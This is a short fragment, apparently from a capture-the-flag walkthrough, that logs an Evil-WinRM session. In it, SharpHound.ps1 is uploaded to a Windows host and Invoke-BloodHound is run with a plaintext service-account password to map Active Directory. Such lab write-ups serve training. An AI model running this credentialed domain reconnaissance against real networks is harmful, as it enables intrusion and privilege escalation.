 *Evil-WinRM* PS C:\temp> upload SharpHound.ps1
Info: Uploading SharpHound.ps1 to C:\temp\SharpHound.ps1
Data: 1297080 bytes of 1297080 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\temp> ls
Directory: C:\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/4/2020 11:49 AM 972811 SharpHound.ps1
Import-Module *Evil-WinRM* PS C:\temp> Import-Module .\SharpHound.ps1
*Evil-WinRM* PS C:\temp> Invoke-BloodHound -CollectionMethod All -LDAPUser svc_loanmgr -LDAPPass Moneymakestheworldgor
ound!
*Evil-WinRM* PS C:\temp> ls